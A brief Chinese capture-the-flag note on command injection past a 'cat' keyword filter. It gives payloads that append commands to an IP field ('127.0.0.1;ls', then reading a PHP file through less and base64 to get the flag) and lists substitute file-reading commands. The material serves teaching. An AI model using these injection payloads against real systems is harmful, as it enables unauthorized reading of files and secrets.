 过滤CAT
payload
127.0.0.1;ls
payload
127.0.0.1;less 308563028813712.php | base64
base64解密得到flag
其他命令
cat 由第一行开始显示内容，并将所有内容输出
tac 从最后一行倒序显示内容，并将所有内容输
出
more 根据窗口大小，一页一页的现实文件内容
less 和more类似，但其优点可以往前翻页，而且
进行可以搜索字符
head 只显示头几行
tail 只显示最后几行
nl 类似于cat -n，显示时输出行号
tailf 类似于tail -f